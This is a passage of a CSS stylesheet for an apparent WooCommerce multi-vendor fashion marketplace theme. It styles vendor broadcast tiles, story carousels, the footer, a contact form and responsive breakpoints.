	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}

.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img ,.vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col{
	height: 250px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
	color: #fff;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding:15px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	color: #fff !important;
	width: 100%;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 5px 0px;
	text-transform: capitalize;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
	font-size: 14px;
} 
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
	top: 37%;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner ul li{
	padding: 0px 10px;
	float: left;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
	box-shadow: #ccc 0px 0px 8px;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	border: #fff solid 3px;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
	cursor: pointer;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
	display: block;
	margin-top: 10px;
	font-size: 12px;
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
	font-weight: normal;
	min-height: 54px;

	font-size: 14px;
	margin-bottom: 10px;
	line-height: 20px;
	letter-spacing: 0px;
}
#splyr-channel-rss .journal-post-main .journal-post-box p {
	font-weight: normal;
	font-size: 13px;
	color:#555;
	line-height: 18px;
}
.splyr-channel-tab-section .splyr-channel-tab-content-box{
	display: none;
}

.splyr-channel-story-modal{
	position: fixed;
	width: calc(100% - 277px);
	right: 0px;
	top: 0px;
	z-index: 9999;
	display: none;

}
.splyr-channel-story-modal .splyr-channel-story-modal-inner{
	width: 50%;
	margin: 12% auto;
}
.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
	filter: invert(1);
	margin-bottom: 15px;
	display: inline-block;
	cursor: pointer;
}
.wcmp_vendor_banner_template.template3 .vendor_description {

	padding-bottom: 90px !important;
}

.splyr-channel-story-modal .splyr-channel-story-modal-inner video{
	width: 100%;
	height: 360px;
}
.splyr-channel-story-modal-overlay{
	position: fixed;
	top: 0px;
	right: 0px;
	width: calc(100% - 277px);
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: none;
	z-index: 99;
}
.splyr-channel-error{
	background: #e3e3e3;
color: #000;
border-radius: 8px;
padding: 1em 2em 1em 2em;
	display: block;
	margin: 0 auto;
	width: 45%;
	text-align: center;
	position: inherit !important;
	font-size: 14px;
}
.tax-dc_vendor_shop.woocommerce ul.products li.product h2{
	height: 32px;
	overflow: hidden;
	min-height: auto !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1.5em;
}

.ishopper-stylist-profile-info{
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs{
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #ebebeb;

} 
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
	display: inline-block;
	background: #000;
	padding: 6px 10px 4px 10px;
	border-radius: 4px;
	margin:2px; 
	font-size: 11px;
	text-transform: capitalize;
	color: #fff;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
	color: #fff;
}

.mystyle-boxes-sec .title-descp-section {
	background: #f6f6f6 !important;
	border-radius: 0px !important;
}

.broadcast-detail-box .product-slide-content{
	padding-top:10px; 
}
#LiveChatDiv ul{
	max-height: 600px;
	padding-bottom: 60px;
	overflow: auto;
}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item.cart_item .variation-OrderType {
	color:#6ac23e;
}


.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
/*

footer{
	padding-top: 40px;
	border-top: #f2f2f2 solid 1px;
	font-family: terminademi;
}

footer .footer-col{
	float: left;
	padding: 10px 20px;
	width: 20%;
}
footer .footer-col h3{
	font-family: MonumentExtended Black;
	font-weight: normal;
	font-size: 18px;
	line-height: 22px; 
	margin-top: 0px;
	color: #000;
}
footer .footer-col.footer-nav h3{
	padding-right:32px;
}
footer .footer-col.footer-about{
	width:40%;
}
footer .footer-col.footer-about .footer-logo img{

	width: 90px;
}
footer .footer-col.footer-about p{
	font-family: MonumentExtended Light;
	font-weight: normal;
	font-size: 13px;
	line-height: 24px; 
	color: #000;
}

footer .footer-col.footer-get-in-touch{
	width:40%;
	text-align: center;
}

footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
	float: left;
	width: 50%;
	font-size: 12px;
	padding: 10px;
	font-family: terminademi;

}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
	text-decoration: underline;
	color: #000;
}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
	display:block;
	font-size: 13px;
}

footer .footer-col ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

footer .footer-col ul li{
	padding:4px 0px;
}

footer .footer-col ul li a{
	text-decoration: none;
	color:#000;
	font-size: 12px;
}

footer .footer-copyright{
	background: #000000;
	text-align: center;
	color: #fff;
	font-family: MonumentExtended Light;
	padding: 15px 0px;
	font-size: 12px;
}

footer .footer-inner{
	padding-bottom: 40px;
}


footer .social-connect a {
	width: 38px;
	height: 38px;
	padding: 11px 0px;
	background-color: #000;
	margin: 0px 8px 5px 0px;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	color: #fff;
	border-radius: 50%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	opacity: 1 !important;
}
footer .social-connect a:hover {
	background: #000;
	}*/


	footer{
		padding-top: 40px;
		background: #000000;
		display: inline-block;
		width: 100%;
		color: #fff;
		float: left;
		font-family: interregular;
	}

	footer .footer-social{
		width: 50%;
		float: right;
	}
	footer .footer-col{
		float: left;
		padding: 10px 20px;
		width: 20%;
	}
	footer .footer-col h3{ 
		font-weight: normal;
		font-size: 16px;
		line-height: 22px;

		margin-top: 0px;
		font-family: terminademi;
		color: #fff;
	}

	footer .footer-col.footer-about{
		width:40%;
		padding-right: 60px !important;
	}
	footer .footer-col.footer-about .footer-logo img{

		width: 90px;
	}
	footer .footer-col.footer-about p{
		font-weight: normal;
		font-size: 14px;
		line-height: 24px; 
		color: #fff;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch{
		width:40%;
		text-align: left;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
		float: left;
		width: 50%;
		font-size: 14px;
		padding: 10px;
		font-family: interregular;
		padding-left: 0px;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
		text-decoration: underline;
		color: #fff;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
		display:block;
		font-family: terminademi;
		font-size: 16px;
	}

	footer .footer-col ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	footer .footer-col ul li{
		padding:4px 0px;
	}

	footer .footer-col ul li a{
		text-decoration: none;
		color:#fff;
		font-size: 14px;
	}

	footer .footer-copy-right{
		border-top: #2b2a29 solid 1px;
		padding: 15px 0px;
	}
	footer .footer-copyright{

		text-align: left;
		color: #fff;
		padding: 15px 0px;
		font-size: 12px;
		float: left;
		width: 50%;
	}

	footer .footer-inner{
		padding-bottom: 40px;
	}


	footer .social-connect a {
		width: 38px;
		height: 38px;
		padding: 11px 0px;
		background-color: #000;
		margin: 0px 8px 5px 0px;
		text-align: center;
		display: inline-block;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
		color: #fff;
		border-radius: 50%;
		float: right;
		font-size: 18px;
		line-height: 18px;
		opacity: 1 !important;
	}
	footer .social-connect a:hover {
		background: #000;
	}

	.head-right-nav a.header-signup-btn {
		background: #000;
		font-family: MonumentExtended Light;
		margin-top: 0px;
		float: right;
		margin-left: 12px;
		font-size: 11px;
		color: #fff;
		-webkit-border-radius: 36px;
		-moz-border-radius: 36px;
		border-radius: 36px;
		position: relative;
		z-index: 3;
		border-radius: 36px;
		padding: 6px 35px;
	}
	.aboutslide2-current footer{
		background:#fff;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 80px;
	}
	.splyxp-influencer-marketing{
		padding:110px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 50%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 0px 40px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;
		background: url(images/splynet-search.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
		font-size: 16px;
		line-height: 23px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-influencer{
		background: url(images/splynet-influencer.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-fans{
		background: url(images/splynet-fans.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-discover{
		background: url(images/splynet-discover.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 28px;
		color: #000;
		font-family: terminabold;
		line-height: 36px;
	}


	.contact-pmb-form{
		padding: 60px 40px;
	}
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 25%;
		padding-right: 30px;
	}
	.contact-pmb-form .contact-pmb-form-left h2{
		color: #000;
		font-size: 42px;
		font-family: terminabold;
		margin: 5px 0px;
	}
	.contact-pmb-form .contact-pmb-form-left p {
		color: #000;
		font-size: 18px;
		line-height: 28px;
		margin: 10px 0px;
	}
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 75%;
		padding:0px 40px;
	}
	.contact-pmb-form .contact-pmb-form-right .pmb-form-control{
		width: 100%;
		background: none;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border: 0px !important;
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none;
	}
	.contact-pmb-form .contact-pmb-form-right select.pmb-form-control{
		background: url(https://splyxp.net/wp-content/themes/splystore/images/country-select-arrow.png) no-repeat;
		background-position: right;
		background-size: 9px;
	}
	.contact-pmb-form .contact-pmb-form-right   label {
		font-weight: 600;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;
		margin-bottom: 10px;
		display: block;
	}
	.contact-pmb-form .contact-pmb-form-right .submit-btn{
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		/* display: inline-block; */
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		/* width: 100%; */
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 35px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-weight:normal;

	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col{
		float: left;
		width: 50%;
		padding: 0px 15px;
		margin-bottom: 20px;
	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col.full{ 
		width: 100%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab{
		width: 100%;
		display: inline-block;
		margin-bottom: 30px;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul {
		display: inline-block;
		border-radius: 29.5px;
		border: none;
		width: 100%;
		max-width: 500px;
		padding: 8px;
		list-style: none;
		margin-bottom: 20px;
		background: #fff; 
		-webkit-box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
		box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li {
		float: left;
		width: 50%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a {
		display: block;
		padding: 8px;
		border-radius: 50px;
		text-align: center;
		font-weight: 500;
		font-size: 18px;
		color: rgb(0, 0, 0);
		transition: all 0.3s linear 0s;
		white-space: nowrap;
		position: relative;
		z-index: 2;
		text-decoration: none !important;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a.active {
		background: #0171dd;
		color: #fff;
	}
	.vendor-banner {
		height: 280px!important; 
	}
	@media only screen and (min-width:1180px)   {
		footer .container {
			width: 1170px !important;
			margin: 0 auto;
		}
	}
	@media only screen and (min-width:1440px) {
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 26px; 
			line-height: 36px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 18px;
			line-height: 28px;
		}
		.vendor-banner {
			height: 280px !important; 
		}

	}
	@media only screen and (min-width:1440px) and (max-width:1580px)  {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {

			right: 98px !important; 
			top: 76px !important; 
			width: 164px !important; 
			z-index: 1 !important; 
		}
	}
	@media only screen and (min-width:1500px)   {
		.woocommerce-LostPassword a, .dont-have-account-inner {
			font-size: 15px;
		}
		.wcmp_regi_main .wcmp_regi_form_box label, .vendor-page-sec .vendor-page-form label {
			
			font-size: 14px !important; 
		}
		.header .logo img {
			width: 120px;
		}
		.main-navigation ul li a { 
			padding: 10px 15px; 
			font-size: 16px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
			font-size: 15px!important; 
			line-height: 25px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 46px!important; 
			line-height: 50px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner, .page-vendor-registration .vr-detial-banner { 
			height: 370px!important; 
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 20px; 
			line-height: 28px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {

			min-height: 357px;
		}
		.vendor-banner {
			height: 280px !important; 
		}
		.contact-pmb-form .contact-pmb-form-right label {
			font-size: 15px !important;
		}
		.contact-pmb-form .contact-pmb-form-right .pmb-form-control {
			font-size: 18px;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			font-size: 52px;
		}
		.contact-pmb-form .contact-pmb-form-right .submit-btn {

			font-size: 20px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			font-size: 21px;
			line-height: 31px; 
		}
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 38px; 
			line-height: 48px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 22px;
			line-height: 29px;
		}
		.about-section .about-inner .about-content p {

			font-size: 16px;
			line-height: 32px; 
		}
		.prduct-listing-shopper-stylist .tinvwl_add_to_wishlist-text {

			margin-top: 2px !important;
		}
		.woocommerce-cart .container {
			width: 1370px;
		}
		.woocommerce-cart table.cart .product-thumbnail {
			min-width: 80px;
		}

	}
	@media only screen and (min-width:1500px) and (max-width:1700px) {
		.menu-search-top form {
			width: 85%;
			margin-right: 10px;
		}
	}
	@media only screen and (min-width:1701px) and (max-width:2600px) {
		.menu-search-top form {
			width: 95%;
			margin-right: 10px;
		}
	}

	@media only screen and (min-width:1220px) and (max-width:1280px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 82px!important; 
			top: 70px!important; 
			width: 145px!important;  
		}
	}
	@media only screen and (min-width:1090px) and (max-width:1100px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 70px !important;
			top: 57px !important;
			width: 123px !important;
		}
	}
	@media only screen and (min-width:1024px) and (max-width:1090px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 63px !important;
			top: 57px !important;
			width: 117px !important;
		}
	}
	/* Tablet Responsive */

	@media only screen and (min-width:650px) and (max-width:992px) {
.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
  font-size: 28px;
  line-height: 40px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p, .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
  font-size: 12px;
  line-height: 15px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2, .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
  font-size: 14px;
  line-height: 16px;
min-height: 35px;
}
 .page-vendor-registration .vr-detial-banner{
height: auto;
}
		.splyxp-influencer-marketing .simi-col h2 {
			text-transform: uppercase;
			font-size: 18px; 
			line-height: 24px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 13px;
			line-height: 18px;
		}
		.woocommerce #respond .pull-item-btn-wrapper input#submit.alt, .woocommerce .pull-item-btn-wrapper a.button.alt, .woocommerce .pull-item-btn-wrapper button.button.alt, .woocommerce .pull-item-btn-wrapper input.button.alt {
			display: inline-block;
			width: 100% !important;
			margin-right:0px !important;
			margin-bottom: 0px !important;  
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
	}
	@media only screen and (max-width:650px) {
		.splyxp-platform-section .splyxp-platform-heading .splyxp-platform-heading-inner h2 { 
			font-size: 18px;
		}
		.contact-pmb-form{
			padding: 30px 20px;
		}
		.contact-pmb-form .contact-pmb-form-left{
			float: left;
			width: 100%;
			padding-right: 0px;
		}
		.contact-pmb-form .contact-pmb-form-left h2{
			color: #000;
			font-size: 32px;
			font-family: terminabold;
			margin: 5px 0px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			color: #000;
			font-size: 14px;
			line-height: 24px;
			margin: 10px 0px;
		}
		.contact-pmb-form .contact-pmb-form-right{
			float: left;
			width: 100%;
			padding:0px;
		}
		.contact-pmb-form-right .contact-pmb-form-tab ul li a {

			font-size: 13px; 
		}
		.contact-pmb-form-right .pmb-form-row .pmb-form-col {
			float: left;
			width: 100%;
			padding: 0px 10px;
			margin-bottom: 15px;
		}
		.entry-content p {
			font-size: 12px;
			line-height: 23px;
			word-break: break-all;
		}
		.about-section .about-inner .about-content p{
			font-size: 12px;
			line-height: 23px;
		}

		footer .footer-col { 
			width: 100% !important;
		}
		footer .footer-col.footer-get-in-touch {
			text-align: left;
		}
		footer .footer-copyright{
			padding-left: 10px;
		}
		.vendor-banner {
			height: 380px!important; 
		}
		.vendor-banner .vendor-banner-text p {
			font-size: 13px!important; 
			line-height: 21px!important; 
		}
		#wcmp-store-conatiner input[type="text"], #wcmp-store-conatiner select {

			width: 60%!important; 
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
			width: 100%;
			height: auto;
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner {
			width: 90%;
		}
		.splyr-channel-story-modal,.splyr-channel-story-modal-overlay{
			width: 100%  !important; 
		}

		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index:1 ;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
			padding: 10px 0px
		}
		.splyr-channel-tab-section {
			width: 100%;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section{
			display: block;
			width: 100%;
			margin:0px auto;
			margin-top: 60px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
			margin:0px auto;

		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 10px;
			position: relative;
			font-family: terminademi;
			display: inline-block;
			padding: 0px 5px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:16px;
			line-height:22px;

		}

		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -12px; 
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 13px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px 4px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			width: 60%;

		} 

		.vendor-broadcasts-data .home-pcbs-col {
			float:none;
			width:100%;
			padding:20px 0px ;
			min-height:inherit;
		}

		.sply-modal-btn .sply-modal-continue-btn{

			width: 100%; 
			margin-right: 0px;

			margin-bottom:  10px;
		}

		.sply-modal-btn .sply-modal-guest-btn{
			width: 100%; 
		}
		.sply-modal-user .sply-modal-inner{
			width: 90%;
			font-size: 13px;
			line-height: 18px;
		}
		.sply-modal-user {
			top: 8%;
		}
		.no-productfound{
			width:90%;
			margin: 20px auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .item-sample-image .isi-col {
			width: 100%;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .eshopper-item-info .eshopper-item-infoinner .esii-col-item {

			float: left;
			width: 100%;
			padding: 5px;

		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span {

			display: block;
			font-size: 13px;
			margin: 10px 0px;
			line-height: 20px;

		}

		.header .header-inner {
			display: inline-block;
			position: relative;
			padding: 10px;
			width: 100%;
			padding-top: 0px;
		}
		.head-right-nav {
			position: absolute;
			top: 14px;
			width: auto;
			float: none;
			right: 15px;
		}
		.head-right-nav a.header-signup-btn {
			margin-left: 12px;
			font-size: 10px;
		}
		.header .menu-toggle-btn {
			position: absolute;

			top: 14px;
			line-height: 15px;
			cursor: pointer;
		}
		#menu-toggle-icon span:nth-child(3) {
			top: 16px;
		}
		#menu-toggle-icon span:nth-child(2) {
			top: 8px;
		}
		.sply-home-banner {
			padding: 80px 0px;
		}
		#menu-toggle-icon.open span:nth-child(1) {

			top: 0px;
			left: 7px;
		}
		#menu-toggle-icon.open span:nth-child(3) {
			-webkit-transform: rotate(-48deg);
			-moz-transform: rotate(-48deg);
			-o-transform: rotate(-48deg);
			transform: rotate(-48deg);
			top: 25px;
		}

		.sply-home-banner .sh-banner-img {
			float: right;
			width: 100%;
			padding: 20px;
		}
		.live-chat-commerce-section .live-chat-commerce-col h2 {
			font-size: 22px;
			text-transform: uppercase;
			line-height: 32px;
			padding-right: 0px;
		}
		.head-right-cart-user {
			float: right;
			margin-top: 2px;
		}
		.header-logo {
			text-align: center;
			width: 100%;
		}
		.head-right-nav a.header-signup-btn {

			margin-left: 12px;
			font-size: 11px;
			color: #fff;
			-webkit-border-radius: 36px;
			-moz-border-radius: 36px;
			border-radius: 36px;
			position: relative;
			z-index: 3;
			border-radius: 36px;
			padding: 5px 15px;
		}
		.header {

			top: 0px;
		}

	}
	@media only screen and (max-width:380px) {

		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 13px;
			left: 67px;
			width: 116px;
			z-index: 1;
			border-radius: 16px;
		}
	}

	@media only screen and (max-width:340px) {
		.sply-home-banner .sh-banner-img .sh-banner-img-inner .splyxp-mobile-video {
			position: absolute;
			top: 11px;
			left: 58px;
			width: 97px;
			z-index: 1;
			border-radius: 9px;
		}
	}
	@media only screen and (max-width:650px) {
		.responsive-table table{
			width: 1100px;
		}
		footer .footer-navigation ul li a {
			font-size: 14px !important;
			line-height:16px !important;
		}
	}

	@media only screen and (min-width: 651px) and (max-width:1300px) {
		.main-navigation ul li a {
			font-size: 11px;
		}
		header .header-inner .main-navigation ul li {
			padding: 0px 10px !important;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			color: #000;
			font-size: 38px;
		}
	}
	@media only screen and (min-width: 651px) and (max-width:1100px) {
		.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img, .vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col {
			height: 190px;

		}

		#wcmp-store-conatiner .wcmp-store-detail-wrap {
			min-height: 212px;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: left;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
		}
		.dashboard-search {
			width: 65% !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			padding-bottom: 90px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{
			display: inline-block;
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-top: 0px !important;
		}
		.logged-in .user-subscribe-vendor-section {
			padding-left: 0px !important;
			width: auto !important;
			float: right;
			margin-top: 0px !important;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 50%;
			min-height: 330px;
		}
		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
